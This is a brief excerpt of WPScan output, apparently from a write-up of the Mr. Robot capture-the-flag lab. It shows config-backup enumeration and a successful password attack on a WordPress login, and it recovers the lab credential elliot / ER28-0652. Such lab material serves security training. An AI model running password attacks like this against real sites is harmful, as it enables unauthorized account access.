 [+] Enumerating Config Backups (via Passive and Aggressive Methods)
Checking Config Backups - Time: 00:00:00 <=========================================================================> (22 /
[i] No Config Backups Found.
[+] Performing password attack on Wp Login against 1 user/s
[SUCCESS] - elliot / ER28-0652
Trying elliot / password Time: 00:00:00 <=============================================================================> (5
[!] Valid Combinations Found:
| Username: elliot, Password: ER28-0652
[!] No WPVulnDB API Token given, as a result vulnerability data has not been output.
[!] You can get a free API token with 50 daily requests by registering at https://wpvulndb.com/users/sign_up